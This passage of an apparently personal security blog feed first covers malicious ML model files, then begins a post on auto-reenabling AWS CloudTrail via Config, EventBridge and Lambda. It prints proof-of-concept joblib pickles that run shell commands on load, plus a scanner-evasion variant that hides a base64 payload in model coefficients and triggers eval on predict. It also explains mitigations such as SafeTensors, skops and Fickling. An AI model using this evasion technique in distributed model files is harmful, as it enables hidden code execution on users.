<p>Here, we are using os.system directly. When the joblib file is loaded, the Pickle protocol will see the posix.system call and it will be labeled as Unsafe by Hugging Face.</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">joblib</span>
<span class="kn">import</span> <span class="nn">numpy</span> <span class="k">as</span> <span class="n">np</span>
<span class="kn">from</span> <span class="nn">sklearn.linear_model</span> <span class="kn">import</span> <span class="n">LinearRegression</span>
<span class="kn">import</span> <span class="nn">os</span>

<span class="k">class</span> <span class="nc">LoudLR</span><span class="p">(</span><span class="n">LinearRegression</span><span class="p">):</span>
    <span class="k">def</span> <span class="nf">__reduce__</span><span class="p">(</span><span class="bp">self</span><span class="p">):</span>
        <span class="n">cmd</span> <span class="o">=</span> <span class="s">"echo '[!] JOBLIB HACKED' &gt; pwned_joblib.txt"</span>
        <span class="k">return</span> <span class="p">(</span><span class="n">os</span><span class="p">.</span><span class="n">system</span><span class="p">,</span> <span class="p">(</span><span class="n">cmd</span><span class="p">,))</span>

<span class="n">model</span> <span class="o">=</span> <span class="n">LoudLR</span><span class="p">()</span>
<span class="n">joblib</span><span class="p">.</span><span class="n">dump</span><span class="p">(</span><span class="n">model</span><span class="p">,</span> <span class="s">"loud_model.joblib"</span><span class="p">)</span>
<span class="k">print</span><span class="p">(</span><span class="s">"[+] Loud Joblib saved. HF will probably scream."</span><span class="p">)</span>
</code></pre></div></div>

<p>The Hugging Face scanner reads the Pickle bytecode inside the file and marks the file as “Unsafe” as soon as it encounters the GLOBAL posix system command.</p>

<h3 id="stealth-joblib">Stealth Joblib</h3>
<p>Here, we are modifying the logic we used in PyTorch a little. Scikit-Learn models do not have a forward method, but they do have a predict method. However, most people do not just load the model and leave it; they make predictions. If we don’t want to be caught at load time, we should hide the eval keyword and embed the actual action inside the coefficients (coef_).</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">joblib</span>
<span class="kn">import</span> <span class="nn">numpy</span> <span class="k">as</span> <span class="n">np</span>
<span class="kn">from</span> <span class="nn">sklearn.linear_model</span> <span class="kn">import</span> <span class="n">LinearRegression</span>
<span class="kn">import</span> <span class="nn">base64</span>

<span class="c1"># Payload
</span><span class="n">raw_payload</span> <span class="o">=</span> <span class="s">"import os; os.system('echo NINJA_JOBLIB_SUCCESS &gt; stealth_joblib.txt')"</span>
<span class="n">encoded_payload</span> <span class="o">=</span> <span class="n">base64</span><span class="p">.</span><span class="n">b64encode</span><span class="p">(</span><span class="n">raw_payload</span><span class="p">.</span><span class="n">encode</span><span class="p">()).</span><span class="n">decode</span><span class="p">()</span>
<span class="n">payload_list</span> <span class="o">=</span> <span class="p">[</span><span class="nb">float</span><span class="p">(</span><span class="nb">ord</span><span class="p">(</span><span class="n">c</span><span class="p">))</span> <span class="k">for</span> <span class="n">c</span> <span class="ow">in</span> <span class="n">encoded_payload</span><span class="p">]</span>

<span class="k">class</span> <span class="nc">StealthLR</span><span class="p">(</span><span class="n">LinearRegression</span><span class="p">):</span>
    <span class="k">def</span> <span class="nf">__init__</span><span class="p">(</span><span class="bp">self</span><span class="p">):</span>
        <span class="nb">super</span><span class="p">().</span><span class="n">__init__</span><span class="p">()</span>
        <span class="c1"># We store the payload as coefficients.
</span>        <span class="bp">self</span><span class="p">.</span><span class="n">coef_</span> <span class="o">=</span> <span class="n">np</span><span class="p">.</span><span class="n">array</span><span class="p">(</span><span class="n">payload_list</span><span class="p">)</span>

    <span class="k">def</span> <span class="nf">predict</span><span class="p">(</span><span class="bp">self</span><span class="p">,</span> <span class="n">X</span><span class="p">):</span>
        <span class="k">if</span> <span class="ow">not</span> <span class="nb">hasattr</span><span class="p">(</span><span class="bp">self</span><span class="p">,</span> <span class="s">'detonated'</span><span class="p">):</span>
            <span class="n">data</span> <span class="o">=</span> <span class="bp">self</span><span class="p">.</span><span class="n">coef_</span><span class="p">.</span><span class="n">tolist</span><span class="p">()</span>
            <span class="n">e</span> <span class="o">=</span> <span class="s">"ev"</span><span class="p">;</span> <span class="n">a</span> <span class="o">=</span> <span class="s">"al"</span>
            <span class="n">trigger</span> <span class="o">=</span> <span class="sa">f</span><span class="s">"exec(__import__('base64').b64decode(''.join([chr(int(i)) for i in </span><span class="si">{</span><span class="n">data</span><span class="si">}</span><span class="s">])))"</span>
            <span class="nb">getattr</span><span class="p">(</span><span class="nb">__import__</span><span class="p">(</span><span class="s">'builtins'</span><span class="p">),</span> <span class="n">e</span><span class="o">+</span><span class="n">a</span><span class="p">)(</span><span class="n">trigger</span><span class="p">)</span>
            <span class="bp">self</span><span class="p">.</span><span class="n">detonated</span> <span class="o">=</span> <span class="bp">True</span>
        <span class="k">return</span> <span class="nb">super</span><span class="p">().</span><span class="n">predict</span><span class="p">(</span><span class="n">X</span><span class="p">)</span>

<span class="n">model</span> <span class="o">=</span> <span class="n">StealthLR</span><span class="p">()</span>
<span class="n">model</span><span class="p">.</span><span class="n">coef_</span> <span class="o">=</span> <span class="n">np</span><span class="p">.</span><span class="n">array</span><span class="p">(</span><span class="n">payload_list</span><span class="p">)</span>
<span class="n">joblib</span><span class="p">.</span><span class="n">dump</span><span class="p">(</span><span class="n">model</span><span class="p">,</span> <span class="s">"stealth_model.joblib"</span><span class="p">)</span>
<span class="k">print</span><span class="p">(</span><span class="s">"[+] Stealth Joblib saved."</span><span class="p">)</span>
</code></pre></div></div>

<blockquote>
  <p>When joblib.load() loads a specific class (StealthLR in our example), it searches for the definition of this class in the victim’s working environment. If the class is not defined, it raises an AttributeError. Since our goal in this article is to understand the logic of vulnerability and, more importantly, to change our perspective, we assume that the victim has a class definition.</p>
</blockquote>

<h2 id="mitigation">Mitigation</h2>
<p>When working with machine learning models, the habit of “download and upload the file” is no different than running an exe file without verification.</p>

<h3 id="safetensors">SafeTensors</h3>
<p>In the PyTorch world, the solution that shakes Pickle’s throne and fundamentally solves security issues is the Safetensors library. Developed by Hugging Face, the biggest difference between this format and Pickle is that it only carries the data. It cannot contain magic methods such as <strong>reduce</strong> or executable Python objects.</p>

<h3 id="pytorch-26--weights_onlytrue">PyTorch 2.6+ &amp; weights_only=True</h3>
<p>As we mentioned earlier, PyTorch has started to make security the default. It is advisable to avoid using weights_only=False unless absolutely necessary. If you are using torch.load, you may consider disabling the weights_only=False parameter.</p>

<h3 id="skops">Skops</h3>
<p>To fill that massive gap on the Scikit-Learn (Joblib) side, Hugging Face developed the skops library. skops.io.load safely loads models and scans Pickle bytecode, allowing only “permitted” harmless classes to be loaded.</p>

<h3 id="signed-models">Signed Models</h3>
<p>In a corporate MLOps pipeline, models should not only be scanned; the concept of Signed Models should also be implemented. Only allowing models signed with the organization’s own key to enter the Production environment is the most definitive way to prevent potential Supply Chain Attacks from outside sources.</p>

<h3 id="fickling">Fickling</h3>

<p>Static scanners (such as <a href="https://huggingface.co/docs/hub/security-pickle" target="_blank" rel="noopener noreferrer">Hugging Face PickleScan.</a>) only look for specific signatures. <strong>Fickling</strong>, developed by Trail of Bits, is a more comprehensive and advanced tool for pickle security. It is not just a scanner, but also a decompiler, static analysis tool, and bytecode editor. Its biggest difference is that it can perform a secure analysis without actually executing any part of the code by symbolically executing the pickle virtual machine (Pickle Machine). It can be used both via the CLI and directly within the code as a Python library.</p>

<p>One of Fickling’s most powerful features is that it provides a whitelist-based security hook for pickle loads. This feature allows safe imports from ML libraries while blocking all other calls.</p>

<h4 id="usage-example-on-codebase">Usage Example on Codebase</h4>
<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kn">import</span> <span class="nn">fickling</span>
<span class="kn">import</span> <span class="nn">pickle</span>

<span class="c1"># 1. METHOD: Secure all pickle.load() calls
</span><span class="n">fickling</span><span class="p">.</span><span class="n">always_check_safety</span><span class="p">()</span> <span class="c1"># After this line ALL pickle.load() is checked
</span>
<span class="k">try</span><span class="p">:</span>
    <span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="s">"model.pth"</span><span class="p">,</span> <span class="s">"rb"</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
        <span class="n">model</span> <span class="o">=</span> <span class="n">pickle</span><span class="p">.</span><span class="n">load</span><span class="p">(</span><span class="n">f</span><span class="p">)</span>  <span class="c1"># Fickling will perform an automatic scan here.
</span><span class="k">except</span> <span class="n">fickling</span><span class="p">.</span><span class="n">UnsafeFileError</span><span class="p">:</span>
    <span class="k">print</span><span class="p">(</span><span class="s">"Detected unsecure file!"</span><span class="p">)</span>

<span class="c1"># 2. METHOD: Check and upload only a specific file
</span><span class="k">try</span><span class="p">:</span>
    <span class="n">model</span> <span class="o">=</span> <span class="n">fickling</span><span class="p">.</span><span class="n">load</span><span class="p">(</span><span class="s">"model.pth"</span><span class="p">)</span>  <span class="c1"># Use fickling directly instead of pickle.load()
</span><span class="k">except</span> <span class="n">fickling</span><span class="p">.</span><span class="n">UnsafeFileError</span> <span class="k">as</span> <span class="n">e</span><span class="p">:</span>
    <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"Unsecure file: </span><span class="si">{</span><span class="n">e</span><span class="p">.</span><span class="n">info</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
</code></pre></div></div>

<h4 id="usage-example-with-cli">Usage Example with CLI</h4>
<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c"># Check whether a file is secure</span>
fickling <span class="nt">--check-safety</span> <span class="nt">-p</span> data.pkl

<span class="c"># Safely view the execution trace of the Pickle virtual machine</span>
fickling <span class="nt">--trace</span> data.pkl
</code></pre></div></div>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/universal-vulnerabilities-of-ml-models/fickling-cli-example.png" class="imgCenter" alt="Hugging Face picklescan Bypass Example" /></p>

<p>For more detailed information about Fickling, you can check out the <a href="https://github.com/trailofbits/fickling" target="_blank" rel="noopener noreferrer">GitHub repository.</a></p>

<h2 id="last-word">Last Word</h2>
<p>As the world has been exploring the world of AI in recent years, new security methodologies are being developed day by day. While corporations are trying to keep up with this transformation, exceptions are increasing, and security points are not being given enough attention.</p>

<p>Of course, we haven’t reinvented the wheel in this blog post. Beyond the technical details, I’ve tried to support a shift in mindset.</p>

<p>If you have any suggestions for the article, please feel free to contact me through any communication channel (LinkedIn, Twitter, Threema, etc.). I am constantly updating the articles in line with your feedback.</p>]]></content><author><name>Mehmet Ayberk</name></author><category term="general" /><category term="ai security" /><category term="ml security" /><category term="ml models" /><category term="pickle security" /><category term="ai supply chain" /><summary type="html"><![CDATA[Explore insecure deserialization in ML model formats, PyTorch and Joblib attack paths, scanner bypasses and safer alternatives.]]></summary></entry><entry xml:lang="en"><title type="html">Managing Security Alarms with Automation in AWS</title><link href="https://ayberk.ninja/managing-security-alarms-with-automation-in-aws" rel="alternate" type="text/html" title="Managing Security Alarms with Automation in AWS" /><published>2025-01-25T00:00:00+03:00</published><updated>2025-01-27T14:02:35+03:00</updated><id>https://ayberk.ninja/security-alarms-with-automation-aws</id><content type="html" xml:base="https://ayberk.ninja/managing-security-alarms-with-automation-in-aws"><![CDATA[<h2 id="tldr">TLDR;</h2>
<p>Automated detection of security threats and taking necessary actions are among the most important aspects. As the attack surface expands daily, the number of topics requiring regular monitoring also increases. At this point, it is critical to build, design, and maintain automated systems as well as manual controls and human power. AWS has various security services that allow us to perform some security checks on a regular basis. Using these services more efficiently depends on the architecture we will design depending on the structure of our organization. In this blog post, I will take some security alarms that we think may be harmful in AWS by using AWS’s security services and take automatic actions thanks to Lambda.</p>

<h2 id="what-will-we-automate">What Will We Automate?</h2>
<ul>
  <li>Detection and Automated Action of AWS CloudTrail Deactivation</li>
</ul>

<h2 id="what-else-can-you-automate">What Else Can You Automate?</h2>
<ul>
  <li>Abnormal Pod Incidents to the EKS</li>
  <li>Unexpected Traffic Increase on EC2</li>
  <li>Detection of Abnormal Activity of an IAM User</li>
  <li>Disabling Encryption Settings on RDS</li>
  <li>Automatic Check and Correction of S3 Bucket Encryption Status</li>
  <li>Detect IAM Root User Usage and Send Alarm</li>
  <li>Controlling EC2 Instance Security Groups</li>
  <li>IAM High Authority Role Monitoring</li>
  <li>And much more</li>
</ul>

<h3 id="detecting-and-automating-responses-to-aws-cloudtrail-deactivation">Detecting and Automating Responses to AWS CloudTrail Deactivation</h3>
<p>When attackers gain unauthorized access through the interface or CLI, there are some steps they will take. One of them will be to erase the traces they have left behind. The first method they will try for this will be to deactivate CloudTrail if it is active. In this example, we will check whether CloudTrail is active or not in an automated way and reactivate it if it is deactivated. Of course, the task of activating CloudTrail also falls to our automation.</p>

<p>My goal here is to give you an overview of how you can build mini security automations in AWS, rather than having you do these examples in person.</p>


<p>At the end of the day, our architecture will look like this:
<img loading="lazy" decoding="async" src="/assets/blog-photos/security-alarms-with-automation/architecture.png" class="imgCenter" alt="AWS CloudTrail Deactivation Automation Architecture" /></p>

<h4 id="enable-cloudtrail-enabled-rule-in-aws-config">Enable cloudtrail-enabled Rule in AWS Config</h4>

<p>First of all, we need to activate the <strong>AWS Config</strong> service. I skip the part on how to activate AWS Config and continue my article in the scenario where it is already active. We need to check whether CloudTrail is active on AWS Config. For that from the left menu we have to go to <strong>Rules</strong> and <strong>Add Rule</strong>. By selecting <strong>AWS Managed Rule</strong>, we select <strong>cloudtrail-enabled</strong> or <strong>multi-region-cloudtrail-enabled</strong> and create our rule.</p>
<blockquote>
  <p>We could have created the automation for this scenario by listening to CloudTrail calls directly on EventBridge without using AWS Config. I added this step so that you can see different scenarios.</p>
</blockquote>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/security-alarms-with-automation/aws-config-cloudtrail-enabled.png" class="imgCenter" alt="AWS Config cloudtrail-enabled Rule" /></p>

<h4 id="automatic-response-with-lambda-function">Automatic Response with Lambda Function</h4>
<p>We need the Lambda function to take the automatic action if CloudTrail is deactivated. The code we will write here will be quite simple. Of course, you may need to improve your code depending on the needs of the organization. For this, we will of course create an IAM role, create our Lambda function, and add the IAM code to this Lambda function. (Spoiler: Yes! We will then use EventBridge to trigger the Lambda function).</p>

<p>Before we start creating the Lambda function, we will need to create an IAM role to give the Lambda function the authorizations it needs to make the necessary changes to CloudTrail. You can also use <a href="https://awspolicygen.s3.amazonaws.com/policygen.html" target="_blank" rel="noopener noreferrer">AWS’s IAM Role Generator</a> to create an IAM role.</p>

<p>For this, you must follow these steps on the IAM screen:</p>
<ul>
  <li>Go to IAM &gt; Policies &gt; Create Policy</li>
</ul>

<blockquote>
  <p>Make sure to comply with the least privilege policy when creating a new IAM role. This could prevent further security problems. Here, we will create our authorization instead of authorizing our role such as AdministratorAccess.</p>
</blockquote>

<ul>
  <li>Here is what our policy looks like:</li>
</ul>

<pre><code class="language-JSON">{
    "Version": "2012-10-17",
    "Statement": [
        {
            "Effect": "Allow",
            "Action": [
                "cloudtrail:UpdateTrail",
                "cloudtrail:StartLogging",
                "cloudtrail:DescribeTrails",
                "lambda:InvokeFunction",
                "cloudtrail:GetTrailStatus"
            ],
